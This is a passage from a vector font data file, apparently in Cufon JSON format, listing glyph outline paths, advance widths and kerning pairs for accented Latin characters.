":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm108,-283r83,0r-3,19r-84,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,69,-137,143,-106r-9,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36xm124,-247r36,0r-48,52r-23,0","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"39,0r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v4,-63,24,-143,35,-205r28,0r-46,243r-29,0v-25,-66,-62,-137,-78,-207xm65,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"40,0r-30,0r33,-174r30,0xm18,-247r34,0r24,52r-22,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm139,-314v20,0,34,12,34,31v0,20,-17,33,-37,33v-20,0,-34,-12,-34,-30v0,-20,15,-34,37,-34xm138,-301v-10,0,-18,8,-18,20v0,10,7,18,17,18v10,0,17,-9,17,-20v0,-11,-5,-18,-16,-18","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0xm116,-298r24,0r28,42r-24,0r-18,-26r-26,26r-27,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm71,-233r79,0r-4,20r-79,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r34,-174r29,0xm31,-233r79,0r-4,20r-79,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v68,30,57,126,-18,138r-12,16v12,3,19,11,19,23v2,29,-41,38,-62,25r6,-16v11,9,34,9,35,-7v0,-8,-9,-13,-24,-14r18,-25v-23,1,-48,-6,-62,-17r11,-24v32,24,104,22,104,-30","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0xm77,-298r37,0r27,42r-24,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"40,0r-30,0r22,-112v4,-23,6,-46,8,-62r27,0v0,11,-5,27,-4,38v13,-26,32,-46,62,-41r-6,29v-59,-10,-68,89,-79,148xm100,-247r36,0r-47,52r-24,0","w":114,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-8,"\u00df":-8,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,":":-4,";":-4,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-9,"\u201d":-9,",":13,".":13,"\u2026":13}},{"d":"-7,0r3,-18r165,-199r-116,0r5,-26r156,0r-4,20r-163,197r127,0r-4,26r-169,0xm129,-259v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":188,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-6,"W":-6,"\u0174":-6,"X":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u00ab":9,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"22,-174r29,0r7,98v2,22,-2,34,1,46v18,-46,49,-99,71,-144r26,0r15,144v15,-50,43,-98,63,-144r31,0r-86,174r-28,0r-15,-141v-20,51,-46,94,-70,141r-28,0xm145,-247r22,0r25,52r-23,0v-6,-11,-9,-24,-16,-33r-25,33r-24,0","w":254,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm70,-246r18,0v-1,13,6,25,20,25v17,0,25,-13,28,-25r19,0v-5,26,-23,44,-48,44v-32,0,-40,-22,-37,-44","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"52,-247r34,0r23,52r-21,0","w":137},{"d":"57,-129v2,30,62,40,56,75v5,55,-73,71,-110,46r9,-22v19,16,70,14,70,-18v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18xm99,-195r-22,0r-25,-52r23,0v6,11,9,24,16,33r26,-33r24,0","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"166,-256r29,0r-38,201v-3,18,-6,38,-7,55r-28,0v1,-11,6,-26,4,-35v-27,57,-114,51,-114,-24v0,-71,62,-139,138,-113xm134,-86r11,-61v-52,-26,-105,28,-103,84v0,21,7,42,33,42v23,0,51,-26,59,-65xm205,-190r-9,-14v16,-7,30,-33,14,-49r22,-5v24,22,-2,64,-27,68","w":192,"k":{"\u0140":-18,"\u013c":-18,"\u013e":-18,"\u013a":-18,"\u0137":-18,"\u0125":-18,"\u0127":-18,"\u0142":-18,"\u201d":-30,"l":-18,"k":-18,"h":-18,"b":-18,"\u2019":-30,",":5,".":5,"\u2026":5}},{"d":"53,0r41,-217r-70,0r5,-26r172,0r-6,26r-71,0r-41,217r-30,0xm32,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":170,"k":{"\u0129":18,"\u012f":18,"\u012b":18,"\u012d":18,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"\u00e8":21,"\u00eb":21,"\u00e0":27,"i":18,"T":-15,"\u0166":-15,"\u0164":-15,"\u0162":-15,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u0102":20,"\u0100":20,"\u0104":20,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-16,"W":-16,"\u0174":-16,"X":-11,"Y":-11,"\u00dd":-11,"\u0178":-11,"J":17,"\u0134":17,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":25,"\u011f":25,"\u011d":25,"\u0123":25,"\u0121":25,"m":18,"n":18,"p":18,"r":18,"\u0131":18,"\u00f1":18,"\u014b":18,"\u0138":18,"\u0133":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"c":21,"d":21,"e":21,"o":21,"q":21,"\u00f8":21,"\u0153":21,"\u00e7":21,"\u00e9":21,"\u00ea":21,"\u00f3":21,"\u00f4":21,"\u00f6":21,"\u00f2":21,"\u00f5":21,"\u0111":21,"\u0107":21,"\u010d":21,"\u0109":21,"\u010b":21,"\u010f":21,"\u0115":21,"\u011b":21,"\u0117":21,"\u0113":21,"\u0119":21,"\u014f":21,"\u0151":21,"\u014d":21,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"x":18,"z":20,"\u017e":20,"\u017a":20,"\u017c":20,"a":27,"\u00e6":27,"\u00e1":27,"\u00e2":27,"\u00e4":27,"\u00e5":27,"\u00e3":27,"\u0103":27,"\u0101":27,"\u0105":27,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,":":10,";":10,"\u00bb":13,"\u00ab":20,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,"\u2019":-13,"\u201d":-13,",":24,".":24,"\u2026":24,"\u00b5":16}},{"d":"17,-109r86,0r-4,23r-86,0","w":110,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"C":-7,"G":-7,"O":-7,"Q":-7,"\u00d8":-7,"\u0152":-7,"\u00c7":-7,"\u00d3":-7,"\u00d4":-7,"\u00d6":-7,"\u00d2":-7,"\u00d5":-7,"\u0106":-7,"\u010c":-7,"\u0108":-7,"\u010a":-7,"\u011e":-7,"\u011c":-7,"\u0122":-7,"\u0120":-7,"\u014e":-7,"\u0150":-7,"\u014c":-7,"V":5,"W":5,"\u0174":5,"X":2,"Y":17,"\u00dd":17,"\u0178":17,"J":12,"\u0134":12,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"\u00b5":3}},{"d":"57,-239v55,-12,130,-6,129,52v0,36,-27,62,-58,71v34,3,27,96,34,116r-31,0v-1,-5,-3,-31,-5,-59v-2,-45,-24,-50,-65,-47r-20,106r-30,0xm82,-218r-16,89v50,5,88,-16,88,-54v0,-36,-42,-43,-72,-35xm43,80r-4,-16v23,1,44,-28,23,-44r24,-5v27,26,-9,68,-43,65","w":188,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u016c":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"\u0168":4,"V":-2,"W":-2,"\u0174":-2,"X":-1,"Y":5,"\u00dd":5,"\u0178":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-2,"\u201d":-2}},{"d":"179,-172v-9,50,-27,119,-25,172v-25,5,-41,48,-14,53v6,0,11,-2,16,-4r3,16v-19,16,-57,11,-57,-19v0,-19,18,-39,24,-47v-1,-10,4,-30,3,-44v-19,36,-43,49,-67,49v-31,0,-50,-25,-50,-58v0,-76,75,-147,167,-118xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38"},{"d":"4,63r8,-23v46,21,99,16,109,-51r5,-26v-26,57,-114,44,-114,-23v0,-80,85,-146,167,-106v-18,73,-17,180,-62,222v-29,27,-83,23,-113,7xm77,-24v47,-1,63,-73,69,-124v-54,-24,-103,29,-103,82v0,19,7,42,34,42xm114,-247r21,0r25,52r-22,0r-16,-33r-26,33r-24,0","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"15,-102r158,0r-4,21r-159,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"C":-7,"G":-7,"O":-7,"Q":-7,"\u00d8":-7,"\u0152":-7,"\u00c7":-7,"\u00d3":-7,"\u00d4":-7,"\u00d6":-7,"\u00d2":-7,"\u00d5":-7,"\u0106":-7,"\u010c":-7,"\u0108":-7,"\u010a":-7,"\u011e":-7,"\u011c":-7,"\u0122":-7,"\u0120":-7,"\u014e":-7,"\u0150":-7,"\u014c":-7,"V":5,"W":5,"\u0174":5,"X":2,"Y":17,"\u00dd":17,"\u0178":17,"J":12,"\u0134":12,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"\u00b5":3}},{"d":"57,-243r30,0r-19,103r111,0r20,-103r30,0r-46,243r-30,0r21,-114r-111,0r-22,114r-30,0xm141,-298r23,0r29,42r-24,0v-7,-8,-11,-19,-19,-26r-